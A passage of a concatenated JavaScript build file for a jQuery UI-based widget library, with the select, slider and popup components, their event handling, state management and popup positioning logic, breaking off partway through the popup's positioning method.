         * Init select
         * @fires 'nb-inited'
         * @constructor
         */
        oninit: function() {
            this.isOpen = false;
            this.$control = this.$node.find('select');
            this.data = this.nbdata();
            this.$dropdown = this.$node.children('.nb-select-dropdown').appendTo(this.data.appendto || 'body');

            this._updateFromSelect();

            // degradation to native control in IE < 9
            if (nb.IE_LT9) {
                var that = this;
                this.$control.on('change', function(e) {
                    that.setState({
                        value: e.target.value
                    });
                });
            } else {
                // preparing control depending on configuration and content
                this.controlPrepare();
            }

            this.trigger('nb-inited', this);
        },

        /**
         * preparing control depending on configuration and content
         */
        controlPrepare: function() {
            var that = this;
            // preparing position parameters for popup from direction data
            var position = {};
            position.collision = 'flip';

            if (that.data.within) {
                position.within = that.data.within;
            }

            if (that.data.direction == 'top') {
                position.my = "left bottom";
                position.at = "left top";

            } else {
                position.my = "left top";
                position.at = "left bottom";
            }

            that._returnOptItem = function(item) {
                var $item = $(item);
                var icon = $item.data('icon');
                var className = $item.data('class');
                var result = {};
                if ($item.attr('separator')) {
                    result = {
                        separator: true,
                        option: item
                    };
                } else {
                    result = {
                        label: $item.text(),
                        value: $item.val(),
                        option: item
                    };
                    if (icon) {
                        result['icon'] = icon;
                    }

                    if (className) {
                        result['className'] = className;
                    }
                }
                return result;
            };

            // select JUI control init
            that.$node.autocomplete({
                disabled: that.$node.hasClass('_nb-is-disabled'),
                delay: 0,
                minLength: 0,
                autoFocus: false,
                position: position,
                appendTo: that.$dropdown,
                source: function(request, response) {
                    response(that.$control.children(['option', 'optgroup']).map(function() {
                        var returnObj;
                        var $this = $(this);

                        if (this.tagName == 'OPTGROUP') {
                            returnObj = {
                                type: 'group',
                                label: $this.attr('label'),
                                option: this,
                                group: $this.children('option').map(function() {
                                    return that._returnOptItem(this);
                                })
                            };
                        } else {
                            returnObj = that._returnOptItem(this);
                        }

                        return returnObj;
                    }));
                },
                select: function(event, ui) {
                    if (ui.item.type != 'group') {
                        ui.item.option.selected = true;

                        that.$jUI._trigger('selected', event, {
                            item: ui.item.option
                        });
                    }
                },
                // delegate handler on 'outer' click on open
                open: function() {
                    that.$jUI._on(that.$jUI.document, {
                        // on 'outer' mousedown close control
                        mousedown: function(e) {
                            if (e.which == 1 && !$.contains(that.$jUI.element.get(0), e.target) && !$.contains(that.$dropdown[0], e.target)) {
                                this.close();
                            }
                        }
                    });
                    that.trigger('nb-opened', that);
                },

                close: function() {
                    that.$jUI._off(that.$jUI.document, 'mousedown');
                    that.trigger('nb-closed', that);
                }
            }).addClass('ui-widget ui-widget-content');

            that.$jUI = that.$node.data('uiAutocomplete');

            that.$node.on('autocompleteopen', function() {
                that.isOpen = true;
            });

            that.$node.on('autocompleteclose', function() {
                that.isOpen = false;
            });

// redefine one menu item rendering method, fires every time, then popup opening
            that.$jUI._renderItem = function(ul, item) {
                var $itemNode = $('<li class="_nb-select-item"></li>');

                if (item.className) {
                    $itemNode.addClass(item.className);
                }

                if (item.option.selected) {
                    $itemNode.addClass('is-selected');
                }

                if (item.type == 'group') {

                    $itemNode.addClass('_nb-select-group-item');
                    var $innerUL = $('<ul></ul>');

                    item.group.each(function(index, item) {
                        that.$jUI._renderItem($innerUL, item);
                    });

                    $itemNode.append($innerUL);
                }

                if (item.separator) {
                    $itemNode.addClass('_nb-select-seperator-item');
                } else {
                    $itemNode.data('ui-autocomplete-item', item);

                    var $itemNodeContent = $('<a class="_nb-select-a"></a>');

                    if (item.type == 'group') {
                        $itemNodeContent.html('<span class="_nb-select-text">' + item.label + '</span>');
                    } else {
                        $itemNodeContent.text(item.label).appendTo($itemNodeContent);
                    }

                    if (item.icon) {
                        $itemNodeContent.prepend('<img class="nb-icon nb-s-' + item.icon + '-icon" src="[data-uri]">');
                    }

                    $itemNode.append($itemNodeContent);
                }

                $itemNode.appendTo(ul);
                return $itemNode;
            };

// redefine valueMethod, extend with button text changing and fallback select value changing
// if value not provided, return current value of fallback select
            that.$jUI.valueMethod = function(value) {

                if (typeof value === 'string') {
                    var text = that.$control.find('option[value="' + value + '"]').text();
                    that.setState({
                        value: value,
                        text: text
                    });
                }
                return that.$selected.val();
            };

// safe original function
            that.$jUI.__resizeMenu = that.$jUI._resizeMenu;

            that.$jUI._resizeMenu = function() {
                // set maxHeight before the menu is displayed
                if (that.data.maxheight) {
                    that._setMaxHeight(that.data.maxheight);
                }

                this.__resizeMenu();
            };

            that.$jUI.menu.element.on('click', function(evt) {
                evt.stopPropagation();
            });
        },

        /*!
         * Save value and text from <select> node.
         * @private
         */
        _updateFromSelect: function() {
            // get selected <option/>
            this.$selected = this.$control.find(':selected');

            this.value = this.$selected.val();
            // &nbsp; - to prevent button from collapse if no text on <option/>
            this.text = this.$selected.text();
            this.icon = this.$selected.data('icon');

            this._setText({ text: this.text, icon: this.icon});
        },

        _onclick: function(evt) {
            if (this.$node && this.$node.data('uiAutocomplete')) {
                evt.preventDefault();
                // close if already visible
                if (this.isOpen) {
                    this.close();
                } else if (this.isEnabled()) {
                    this.open();
                    this.$node.focus();
                }
            }
        },

        _setText: function(params) {
            var content = this.$node.find('._nb-button-content');
            if (params.text || params.icon) {
                // use .text() to prevent XSS
                content.text(params.text);
                if (params.icon) {
                    this.$node.addClass('_nb-with-icon');
                    if (!params.text) {
                        this.$node.addClass('_nb-with-only-button');
                    }
                    content.prepend('<img class="nb-icon nb-s-' + params.icon + '-icon" src="[data-uri]">');
                }
            } else {
                // &nbsp; - to prevent button from collapse if no text on <option/>
                this.$node.find('._nb-button-content').html('&nbsp;');
            }

        },

        _setMaxHeight: function(maxheight) {
            var height;
            if (/^\d+$/.test(maxheight)) {
                var item = this.$jUI.menu.element.find('._nb-select-item').first();
                height = parseInt(item.height()) * maxheight;
            } else {
                height = maxheight;
            }

            this.$jUI.menu.element.css({
                'max-height': height,
                'overflow-y': 'auto',
                'overflow-x': 'hidden'
            });
        },

        /**
         * Render dropdown of the select
         * @fires 'nb-rendered'
         * @returns {Object} nb.block
         */
        render: function() {
            if (!this.isEnabled()) {
                return this;
            }

            // pass empty string as value to search for, displaying all results
            this.$node.autocomplete('search', '');

            this.trigger('nb-rendered', this);
            return this;
        },

        /**
         * Open dropdown of the select
         * @fires 'nb-opened'
         * @returns {Object} nb.block
         */
        open: function() {
            if (this.$node && this.$node.data('uiAutocomplete') && this.isEnabled()) {
                this.render();
            }
            return this;
        },

        /**
         * Close dropdown of the select
         * @fires 'nb-closed'
         * @returns {Object} nb.block
         */
        close: function() {
            if (this.$node && this.$node.data('uiAutocomplete')) {
                this.$node.autocomplete('close');
                this.trigger('nb-closed', this);
            }
            return this;
        },

        /**
         * Changes a value of control, text on the button and select value it the fallback
         * @param {Object} params — {
         *     text: '..'
         *     value: '..'
         * }
         * @fires 'nb-changed'
         * @returns {Object} nb.block
         */
        setState: function(params) {
            params = params || {};

            if (this.value !== params.value) {
                var selected;

                if (params.value) {
                    selected = this.$control.find('option[value="' + params.value + '"]').first();
                } else {
                    selected = this.$control.find('option:contains(' + params.text + ')').first();
                }

                if (selected.length !== 0) {
                    this.$selected.prop('selected', false);

                    this.$selected = selected;

                    this.$selected.prop('selected', true);

                    this.value = this.$selected.val();

                    this.text = this.$selected.text();
                    this.icon = this.$selected.data('icon');

                    this._setText({ text: this.text, icon: this.icon});

                    this.trigger('nb-changed', this);

                    this.$control.val(params.value);

                }
            }
            return this;
        },

        /**
         * Returns state of the select
         *
         * @return {Object} -
         * {
         *     value: '..'
         *     text: '..'
         * }
         */
        getState: function() {
            return {
                value: this.value,
                text: this.text
            };
        },

        /**
         * Get name of the select
         * @returns {String|Object} name
         */
        getName: function() {
            return this.$control.prop('name');
        },

        /**
         * Changes a value of control, text on the button and select value it the fallback
         * @param {string} name
         * @fires 'nb-name-set'
         * @returns {Object} nb.block
         */
        setName: function(name) {
            this.$control.prop('name', name);
            this.trigger('nb-name-set', this);
            return this;
        },

        /**
         * Disables the select
         * @fires 'nb-disabled'
         * @returns {Object} nb.block
         */
        disable: function() {
            if (this.isEnabled()) {
                this.$node.addClass('_nb-is-disabled');
                this._tabindex = this.$node.attr('tabindex');
                this.$node.attr('tabindex', '-1');
                this.$node.attr('_nb-is-disabled');
                if (!nb.IE_LT9) {
                    this.$node.autocomplete('disable');
                }
                this.$control.attr('disabled', 'disabled');
                this.trigger('nb-disabled', this);
            }
            return this;
        },

        /**
         * Enables the select
         * @fires 'nb-enabled'
         * @returns {Object} nb.block
         */
        enable: function() {
            if (!this.isEnabled()) {
                this.$node.attr('tabindex', this._tabindex || '0');
                this.$node.removeClass('_nb-is-disabled');
                if (!nb.IE_LT9) {
                    this.$node.autocomplete('enable');
                }
                this.$control.removeAttr('disabled');
                this.trigger('nb-enabled', this);
            }
            return this;
        },

        /**
         * Return state of the select
         * @returns {Boolean}
         */
        isEnabled: function() {
            return !this.$node.hasClass('_nb-is-disabled');
        },

        /*
         * Set new items for select
         * @params {Array} source New source
         * @fires 'nb-source-changed'
         * @returns {Object} nb.block
         */
        setSource: function(source) {

            if (!source) {
                return this;
            }

            if (!(source instanceof Array)) {
                source = [source];
            }

            // find all selected items
            var selected = [];
            source.forEach(function(item) {
                if (item.selected) {
                    selected.push(item);
                }
            });

            // leave only last selected item (this is native browser behaviour)
            selected.slice(0, -1).forEach(function(item) {
                item.selected = false;
            });

            // render options with yate to prevent XSS
            var html = yr.run(this.getYateModuleName(), {
                items: source
            }, 'nb-select-options');

            // set new source for select
            this.$control.empty().append(html);

            this._updateFromSelect();
            this.trigger('nb-source-changed', this);
            return this;
        },

        /*
         * Get items from select
         * @returns {Array} source
         */
        getSource: function() {
            return $.map(this.$control.children('option'), function(node) {
                var $node = $(node);
                return {
                    text: $node.text(),
                    value: $node.val(),
                    selected: $node.prop('selected')
                };
            });
        },

        /*
         * Add items to select
         * @param {Array|Object} items
         * @param {Number} index to insert
         * @fires 'nb-source-changed'
         * @returns {Object} nb.block
         */
        addToSource: function(items, index) {
            var source = this.getSource();

            if (!(items instanceof Array)) {
                items = [items];
            }

            var selectedItemValue = null;

            var insertion = items.filter(function(item) {
                var newItem = source.indexOf(item) === -1;
                if (newItem) {
                    if (item.selected) {
                        // stores last selected item
                        selectedItemValue = item.value;
                    }
                    return true;
                }
                return false;
            }, this);

            if (isNaN(index)) {
                index = source.length;
            }

            insertion.forEach(function(item, i) {
                source.splice(index + i, 0, item);
            }, this);

            this.setSource(source);

            // set state from new items
            if (selectedItemValue) {
                // use #setState() to fire 'nb-changed' event
                this.setState({
                    value: selectedItemValue
                });
            }
            this.trigger('nb-source-changed', this);
            return this;
        },

        /*
         * Remove items to select
         * @param {Array|Object|number} items or index
         * @fires 'nb-source-changed'
         * @returns {Object} nb.block
         */
        removeFromSource: function(param) {
            var source = this.getSource();

            var index;

            if (typeof param == 'number' || typeof param == 'string') {
                index = parseInt(param);
            } else if (!(param instanceof Array)) {
                param = [param];
            }

            if (index || index === 0) {
                source.splice(index, 1);
            } else {
                param.forEach(function(item) {
                    source = source.filter(function(obj) {
                        return obj.text != item.text && obj.value != item.value;
                    });
                }, this);
            }

            this.setSource(source);
            this.trigger('nb-source-changed', this);
            return this;
        },

        /**
         * Focus the select
         * @fires 'nb-focused'
         * @returns {Object} nb.block
         */
        focus: function() {
            if (this.isEnabled()) {
                this.$node.focus();
            }
            this.trigger('nb-focused', this);
            return this;
        },

        /**
         * Blur the select
         * @fires 'nb-blured'
         * @returns {Object} nb.block
         */
        blur: function() {
            if (this.isEnabled()) {
                this.$node.blur();
            }
            this.trigger('nb-blured', this);
            return this;
        },

        /**
         * Sets option to the jUI widget
         * http://api.jqueryui.com/autocomplete/#method-option
         * @param  {Object.<string, number>} option — {
           *      name: value —  имя и значение опцииопции
           * }
         * @fires 'nb-option-set'
         * @returns {Object} nb.block
         */
        setOption: function(option) {
            this.$node.autocomplete('option', option);
            this.trigger('nb-option-set', this);
            return this;
        },

        /**
         * Gets option of the jUI widget
         * http://api.jqueryui.com/autocomplete/#method-option
         * @param {String} option
         * @returns {String} option value
         */
        getOption: function(option) {
            return this.$node.autocomplete('option', option);
        },

        /**
         * Destroy the select
         * @fires 'nb-destroyed'
         */
        destroy: function() {
            if (this.$node && this.$node.data('uiAutocomplete')) {
                this.$node.autocomplete('destroy');
                this.$dropdown.empty().appendTo(this.$node);
            }
            this.trigger('nb-destroyed', this);
            this.nbdestroy();
        }
    },
    'base');

/* select/select.js end */

/* slider/slider.js begin */
/*
 * ### jQuery UI Depends:
 * - jquery.ui.slider.js
 * - jquery.ui.core.js
 * - jquery.ui.mouse.js
 * - jquery.ui.widget.js
 */

/*!
 * @class nb.block.Slider
 * @augments nb.block.Base
 */
nb.define('slider', {
    /**
     * Init the slider
     * @fires 'nb-inited'
     */
    oninit: function() {
        var that = this;

        this.data = this.nbdata();
        this.$control = this.$node.find('._nb-slider-fallback');
        this.$body = this.$node.children('._nb-slider-body');

        this.$body.show();

        this.$body.slider({
            range: 'min',
            disabled: this.$node.hasClass('_nb-is-disabled'),
            value: parseFloat(this.data.value),
            change: function(e, ui) {
                this.$control.val(ui.value);
            }.bind(this)
        });

        this.$body.on('slidestop', function(event, ui) {
            that.trigger('nb-slider_slidestop', ui.value);
        });

        this.$body.on('slidestart', function(event, ui) {
            that.trigger('nb-slider_slidestart', ui.value);
        });

        this.$body.on('slide', function(event, ui) {
            that.trigger('nb-slider_slide', ui.value);
        });


        this.trigger('nb-inited', this);
        return this;
    },

    /**
     * Set specified value to slider
     * @param {Number} value
     * @fires 'nb-value-set'
     */
    setValue: function(value) {
        if (this.$body.slider('option', 'disabled')) {
            return this;
        }
        this.$body.slider('value', value);
        this.trigger('nb-value-set', this);
        return this;
    },

    /**
     * Return slider's value
     * @return {Number} value
     */
    getValue: function() {
        return this.$body.slider('option', 'value');
    },

    /**
     * Set name of the fallback input
     * @param {String|Number} value
     * @fires 'nb-name-set'
     * @return {Object} nb.block
     */
    setName: function(value) {
        this.$control.prop('name', value);
        this.trigger('nb-name-set', this);
        return this;
    },

    /**
     * Get name of the fallback input
     * @return {String|Boolean} name
     */
    getName: function() {
        return this.$control.prop('name');
    },

    /**
     * Set disabled state
     * @fires 'nb-disabled'
     * @return {Object} nb.block
     */
    disable: function() {
        this.$node.addClass('_nb-is-disabled');
        this.$body.slider('disable');
        this.trigger('nb-disabled', this);
        return this;
    },

    /**
     * Reset disabled state
     * @fires 'nb-enabled'
     * @return {Object} nb.block
     */
    enable: function() {
        this.$node.removeClass('_nb-is-disabled');
        this.$body.slider('enable');
        this.trigger('nb-enabled', this);
        return this;
    },

    /**
     * Return state of the slider
     * @return {Boolean}
     */
    isEnabled: function() {
        return !this.$body.slider('option', 'disabled');
    },

    /**
     * Destroy the slider
     * @fires 'nb-destroyed'
     */
    destroy: function() {
        if (this.$body && this.$body.data('uiSlider')) {
            this.$body.slider('destroy');
        }
        this.trigger('nb-destroyed', this);
        this.nbdestroy();
    }
}, 'base');

/* slider/slider.js end */

/* popup/popup.js begin */
/*! 
 * ### jQuery UI Depends
 * 
 * - jquery.ui.dialog.js
 * - jquery.ui.core.js
 * - jquery.ui.widget.js
 * - jquery.ui.button.js
 * - jquery.ui.draggable.js
 * - jquery.ui.mouse.js
 * - jquery.ui.position.js
 */

(function() {

    // Надстройки nb над jQueryUI
    $.nb = {};

    // 60 fps is optimal rate for smooth changes
    var TIME_PER_FRAME = 1000 / 60;

    $.widget('nb.baseDialog', $.ui.dialog, {
        options: {
            height: 'auto',
            minHeight: 'auto',
            width: 'auto'
        },
        open: function() {
            this._super();
            var that = this;

            if (this.options.autoclose) {
                if (this.options.modal) {
                    this._onmousedown = function(e) {

                        if (e.which === 2 || e.which === 3) {
                            return;
                        }

                        that.options.closedByOuterClick = true;
                        that.close();
                    };
                    this.overlay.click(this._onmousedown);
                } else {
                    this._onmousedown = function(e) {
                        var popupId = $(that.uiDialog[0]).find('.nb-popup').attr('id');
                        var toggler = $(e.target).parents().addBack().filter('[data-nb="popup-toggler"]');

                        if (e.which === 2 || e.which === 3) {
                            return;
                        }

                        if ($.contains(that.uiDialog[0], e.target)) {
                            return;
                        }

                        // if we handle click on toggler we shouldn't close linked popup by outerclick
                        if (toggler.length && nb.find(toggler.attr('id')) && nb.find(toggler.attr('id')).nbdata()["popup-toggler"].id == popupId) {
                            return;
                        }

                         // hacky way to detect click on scroll
                        if (e.clientX > window.screen.width - 18) {
                            return;
                        }

                        that.options.closedByOuterClick = true;
                        that.close();
                    };

                    this.document.on('mousedown', this._onmousedown);
                    this.document.on('touchstart', this._onmousedown);
                }
            }

            this._onresize = $.throttle(TIME_PER_FRAME, this._position.bind(this));
            this.window.on('resize', this._onresize);


            this._onpopupclose = nb.on('popup-close', function() {
                if (that.options.autoclose) {
                    that.close();
                }
            });
        },
        close: function(evt) {
            this._super();

            // if we close modal popup by "esc", we should trigger 'nb-closed' event
            if (evt && evt.keyCode === 27 && this.options.modal) {
                this.nbBlock = this.nbBlock || nb.find($(this.uiDialog[0]).find('.nb-popup').attr('id'));
                this.nbBlock.trigger('nb-closed', this.nbBlock);
            }

            if (this.options.autoclose) {
                this.document.off('mousedown', this._onmousedown);
                this.document.off('touchstart', this._onmousedown);
                this.document.off('click', this._onmousedown);
            }

            if (this._onresize) {
                this.window.off('resize', this._onresize);
            }

            nb.off('popup-close', this._onpopupclose);
        },
        _focusTabbable: function() {
            if (this.options.autofocus) {
                this._super();
            }
        },
        _keepFocus: $.noop,
        _create: function() {
            this.options.dialogClass += _getUIDialogExtraClass.call(this);
            this.options.dialogClass += (this.options.position.fixed) ? ' ui-dialog-fixed' : '';
            this._super();
            this.element[0].widget = this;
        },
        _destroy: function() {
            this._super();
            delete this.element[0].widget;
        },

        _position: function() {
            var that = this;
            var using = this.options.position.using;

            // Перестановка базового опорного свойства.
            this.options.position.using = function(props, ui) {
                var position = $.extend({}, props);
                var width;
                var height;

                $(ui.element.element[0]).css({top: 'auto', bottom: 'auto', left: 'auto', right: 'auto'});

                if (ui.vertical == 'bottom') {
                    height = that.window.height();
                    position.bottom = height - (position.top + ui.element.height);
                    position.top = 'auto';
                }

                if (ui.horizontal == 'right') {
                    width = that.window.width();
                    position.right = width - (position.left + ui.element.width);
                    position.left = 'auto';
                }

                return using.call(ui.element.element[0], position, ui);
            };

            this._super();

            this.options.position.using = using;
        },
        _createTitlebar: function() {
            this.uiDialogTitlebarClose = $();
        }
    });

    // диалог с хвостиком
    $.widget('nb.contextDialog', $.nb.baseDialog, {

        tailOffset: 13,

        options: {
            show: {
                effect: 'nb',
                duration: 150
            },
            hide: {
                effect: 'nb',
                duration: 150
            },
            draggable: false,
            resizable: false,
            position: {
                my: 'center top',
                at: 'center bottom',
                // horizontal: fit, пытаемся уместить в window
                // vertical: flip - выбирает наилучший вариант - вверх или вних
                collision: "fit flip"
            }
        },


        _create: function() {
            this._super();
            if (!this.options.withoutTail) {
                this.$tail = $('<div class="_nb-popup-tail"><i/></div>');
                //TODO: проверить, что вызывается один раз
                this.$tail.prependTo(this.uiDialog);
            }

        },
        _position: function() {
            var that = this;
            var using = this.options.position.using;

            // Позиционирование хвостика попапа, заданное в CSS.
            var defaultTailPosition = {
                top: '',
                left: '',
                right: '',
                bottom: ''
            };

            this.options.position.using = function(props, ui) {
                var $el = ui.element.element;
                var el = $el[0];
                var tailPosition;
                var tailLimits;

                // Определение направления хвостика.
                var tailDirection = _getPopupTailDirection(ui.target, ui.element);
                var targetCenter = _getElementCenter(ui.target);

                nb.node.setMod(el, '_nb-popup_to', _getInverseDirection(tailDirection));
                $el.data('nb-tail-dir', tailDirection);

                if (!that.options.withoutTail) {
                    // Позиционирование хвостика вдоль попапа, необходимо для того,
                    // чтобы хвостик указывал на центр целевого элемента.
                    if (_isDirectionVertical(tailDirection)) {
                        tailLimits = [that.tailOffset, ui.element.width - that.tailOffset];
                        tailPosition = _limitNumber(Math.abs(targetCenter.x - ui.element.left), tailLimits);

                        that.$tail.css($.extend(defaultTailPosition, {
                            left: tailPosition + 'px'
                        }));

                    } else {
                        tailLimits = [that.tailOffset, ui.element.height - that.tailOffset];
                        tailPosition = _limitNumber(Math.abs(targetCenter.y - ui.element.top), tailLimits);

                        that.$tail.css($.extend(defaultTailPosition, {
                            top: tailPosition + 'px'
                        }));
                    }

                    props[tailDirection] += that.tailOffset;
                }

                return using.call(el, props, ui);
            };

            this._super();

            this.options.position.using = using;
        }
    });

    jQuery.effects.effect.nb = function(o, done) {
        var $this = $(this);
        var nbBlock = nb.block($this.find('.nb-popup').get(0));
        var mode = $.effects.setMode($this, o.mode || 'hide');
        var shouldHide = mode === 'hide';
        var tailDirection = $this.data('nb-tail-dir');
        var distance = $.nb.contextDialog.prototype.tailOffset;

        var animation = {};

        var doWithoutAnimation = function() {

            $this.css({'opacity': '1'});
            if (shouldHide) {
                $this.hide();
                nbBlock.trigger('nb-closed', nbBlock);
                done();
            } else {
                nbBlock.trigger('nb-opened', nbBlock);
                done();
            }
            nbBlock.animationInProgress = false;
            return;
        };

        var doWithAnimation = function() {
            $this.animate(animation, {
                queue: false,
                duration: o.duration,
                easing: o.easing,
                complete: function() {
                    if (shouldHide) {
                        $this.hide();
                        nbBlock.animationInProgress = false;
                        nbBlock.trigger('nb-closed', nbBlock);
                        done();
                    } else {
                        nbBlock.animationInProgress = false;
                        nbBlock.trigger('nb-opened', nbBlock);
                        done();
                    }
                    return;
                }
            });
            return;
        };

        animation.opacity = shouldHide ? 0 : 1;
        animation[tailDirection] = (shouldHide ? '+=' : '-=') + distance;

        nbBlock.animationInProgress = false;

        if (nbBlock.animationInProgress) {
            done();
        } else {
            if (!shouldHide) {
                if (nbBlock.hasAnimation) {
                    $this.css(tailDirection, '+=' + distance);
                }
                $this.show();
            }

            nbBlock.animationInProgress = true;

            if (nbBlock.hasAnimation) {
                doWithAnimation();
            } else {
                doWithoutAnimation();
            }
        }
    };

    /**
     * Вычисляет направление хвостика попапа, принимая во внимание положение
     * и размер обоих элементов.
     *
     * Сперва для каждого элемента вычисляются координаты вершин опоясывающего
     * прямоугольника. После этого, для каждой внешней полуплоскости,
     * образованной сторонами прямоугольника целевого элемента (т.н. тогглера)
     * проверяется попадание вершин прямоугольника попапа.
     *
     * @param  {Object} targetDimensions Положение и измерения элемента, на который указывает попап
     * @param  {Object} popupDimensions  Положение и измерения попапа
     * @return {String} top|right|bottom|left
     * @private
     */
    function _getPopupTailDirection(targetDimensions, popupDimensions) {
        var p = _getBoundingRectangle(popupDimensions);
        var t = _getBoundingRectangle(targetDimensions);

        // Проверка полуплоскости вверх от целевого элемента.
        if (p[0].y <= t[0].y && p[1].y <= t[0].y) {
            return 'bottom';
        }

        // Проверка полуплоскости вправо от целевого элемента.
        if (p[0].x >= t[1].x && p[1].x >= t[1].x) {
            return 'left';
        }

        // Проверка полуплоскости вниз от целевого элемента.
        if (p[0].y >= t[1].y && p[1].y >= t[1].y) {
            return 'top';
        }

        // В оставшихся случаях попап лежит слева от тогглера.
        return 'right';
    }

    /**
     * Рассчитывает координату центра прямоугольника на основе значений
     * `left`, `top`, `width`, `height`.
     * @param  {Object} d
     * @return {Object}
     * @private
     */
    function _getElementCenter(d) {
        return {
            x: Math.round(d.left + (d.width / 2)),
            y: Math.round(d.top + (d.height / 2))
        };
    }

    /**
     * Ограничивает переданное число в заданный промежуток.
     * @param  {Number} number
     * @param  {Array}  range  [min, max]
     * @return {Number}
     * @private
     */
    function _limitNumber(number, range) {
        return Math.min(Math.max(number, range[0]), range[1]);
    }

    /**
     * Возвращает координаты левой верхней и правой нижней вершин прямоугольника,
     * из значений `top`, `left`, `width` и `height`:
     *
     *     {
     *         top: 20,
     *         left: 25,
     *         width: 50,
     *         height: 20
     *     }
     *
     * в
     *
     *     [
     *         {
     *             x: 25,
     *             y: 20
     *         },
     *         {
     *             x: 75,
     *             y: 70
     *         }
     *     ]
     *
     * @param  {Object} d
     * @return {Object}
     * @private
     */
    function _getBoundingRectangle(d) {
        return [
            {
                x: Math.round(d.left),
                y: Math.round(d.top)
            },
            {
                x: Math.round(d.left + d.width),
                y: Math.round(d.top + d.height)
            }
        ];
    }

    /**
     * Возвращает строковое представление противоположного направления,
     * например `top` -> `bottom`.
     * @param  {String} direction
     * @return {String}
     * @private
     */
    function _getInverseDirection(direction) {
        var inversion = {
            top: 'bottom',
            bottom: 'top',
            left: 'right',
            right: 'left'
        };

        return inversion[direction];
    }

    function _isDirectionVertical(direction) {
        return direction === 'top' || direction === 'bottom';
    }

    /*!
     *  Функция возвращает строку с модификаторами
     *  для обертки попапа, которую добавляет jquery ui,
     *  в соответсвии с модификаторами самого попапа
     *
     *  Например, для попапа заданы классы-модификаторы nb-popup_mod и nb-popup_another-mod,
     *  функция вернет строку 'nb-popup-outer_mod nb-popup-outer_another-mod'
     *
     */
    function _getUIDialogExtraClass() {
        var popupClasses = this.element.attr('class').split(' ') || [];
        // не матчимся на _ в начале слова
        // иначе это глобальный класс,
        // не мачимся на __, чтобы ислючить элемент
        var modRe = /\w+\_(?!_)/;
        var uiDialogClasses;

        uiDialogClasses = $.map(popupClasses, function(item) {
            var parts = item.split(modRe);
            var l = parts.length;
            var modifier = parts.pop();
            var newClass = '';

            // в массиве должно быть больше 1 элемента
            // иначе модификатора не было
            if (l > 1) {
                newClass = 'nb-popup-outer_' + modifier;
            }

            return newClass;
        });

        return uiDialogClasses.join(' ');
    }


    nb.define('popup', {

        events: {
            'click ._nb-popup-close': 'close',
            'position': 'onposition'
        },

        // ----------------------------------------------------------------------------------------------------------------- //
        oninit: function() {
            var data = this.nbdata();

            if ('modal' in data) {
                this.modal = true;
            }

            this._initPopupMenu();
        },

        /**
         * Initialize popup menu
         * @private
         */
        _initPopupMenu: function() {
            // we need first element only because there can be multilevel menu
            this.$menu = this.$node.find('._nb-popup-menu').eq(0);

            if (this.$menu.length) {
                var that = this;
                this.$menu.menu({
                    select: function(event, ui) {
                        that.trigger('nb-select', {
                            event: event,
                            ui: ui
                        });
                    }
                });
            }
        },

        onposition: function(e, params) {
            var where = params.where;
            var how = params.how;
            this._move(where, how, params);
        },


        /* Open popup
         *
         * ```
         * popup.open({
         *     where: [100, 200],
         *     how: 'top bottom'
         *     height: 100 {number},
         *     minHeight: 100 {number},
         *     maxHeight: 100 {number},
         *     width: 100 {number},
         *     class: 'test'
         *     appendTo: '#test'
         *     autoclose: false,
         *     autofocus: false
         * });
         * ```
         *
         * @param {Object} params settings for popup
         * @fires 'nb-open-started' and 'nb-opened'
         * @return {Object} nb.block
         */
        open: function(p) {
            if (!p && !this.modal) {
                console.warn('Trying to call popup.open() without params;');
                return this;
            }
            var params = p || {};
            var where = params.where;
            var how = params.how;

            if (this.where) {
                //  Попап уже открыт
                //  FIXME: Буэээ. Уродливое условие для варианта, когда заданы координаты вместо ноды.
                if (where !== this.where || ( (where instanceof Array) && (where[0] !== this.where[0] || where[1] !== this.where[1] ))) {
                    //  На другой ноде. Передвигаем его в нужное место.
                    this._move(where, how);
                }
            } else {
                //  Попап закрыт. Будем открывать.
                if (params.where || this.modal) {
                    this.$node.removeClass('_nb-is-hidden');
                    //  Передвигаем попап.
                    this._move(where, how, params);
                    if (this.modal) {
                        this.trigger('nb-opened');
                    } else {
                        this.trigger('nb-open-started');
                    }
                }
            }
            return this;
        },

        /**
         * Close popup
         * @fires 'nb-close-started' and 'nb-closed'
         * @return {Object} nb.block
         */
        close: function() {

            //  Снимаем флаг о том, что попап открыт.
            this.where = null;

            if (this.isOpen()) {
                this.node.widget.close();

                if (this.modal) {
                    this.trigger('nb-closed');
                } else {
                    this.trigger('nb-close-started');
                }
            }


            // if popup closed by document click we also should fire event
            if (this.node && this.node.widget && this.node.widget.options.closedByOuterClick) {
                if (this.modal) {
                    this.trigger('nb-closed');
                } else {
                    this.trigger('nb-close-started');
                }
                this.node.widget.options.closedByOuterClick = false;
            }

            return this;
        },

        /**
         * Set content of popup (not modal)
         * @description
         * For popup-menu `content` is new `<ul class="_nb-popup-menu">...</ul>`.
         * Use yate mode `nb-popup-menu-content` to generate it.
         * @param {string} content New popup/menu content
         * @fires 'nb-content-set'
         * @returns {Object} nb.block
         */
        setContent: function(content) {
            if (this.$menu.length) {
                // destroy old menu
                this.$menu.menu('destroy');
                // replace with new one
                this.$menu.replaceWith(content);
                // init
                this._initPopupMenu();

            } else {
                this.$node.find('._nb-popup-content').html(content);
            }

            this.trigger('nb-content-set');
            return this;
        },

        /**
         * Get content of popup (not menu, not modal)
         * @returns {String} content
         */
        getContent: function() {
            return this.$node.find('._nb-popup-content').html();
        },

        isOpen: function() {
            return this.node && this.node.widget && this.node.widget.isOpen();
        },

        /**
         * Destroy the popup
         */
        destroy: function() {
            if (this.node && this.node.widget) {
                this.node.widget.destroy();
                this.$node.addClass('_nb-is-hidden');
            }

            this.trigger('nb-destroyed', this);
            this.nbdestroy();
        },

        // ----------------------------------------------------------------------------------------------------------------- //

        _move: function(where, how, params) {
            //  Запоминаем, на какой ноде мы открываем попап.
            this.where = where;
            var that = this;
            var params = params || {};
            var how = how || {};

            var data = this.nbdata();
            // по умолчанию попап позиционирова абсолютно
            var isFixed = false;

            // сделаем попап фиксированным, если
            // у popup-toggler задан how.fixed = true
            if (how.fixed) {
                isFixed = true;
            }
            // или если был задан атрибут data-nb-how = 'fixed'
            // в настройках самого попапа
            if (data && data.how == 'fixed') {
                isFixed = true;
            }

            var using = function(props) {
                var $el = $(this);
                $el.css(props);
            };

            var autoclose = true;

            if (typeof how.autoclose !== 'undefined') {
                autoclose = how.autoclose;
            }

            if (typeof params.autoclose !== 'undefined') {
                autoclose = params.autoclose;
            }


            var autofocus = true;

            if (typeof how.autofocus !== 'undefined') {
                autofocus = how.autofocus;
            }

            if (typeof params.autofocus !== 'undefined') {
                autofocus = params.autofocus;
            }

            this.hasAnimation = true;

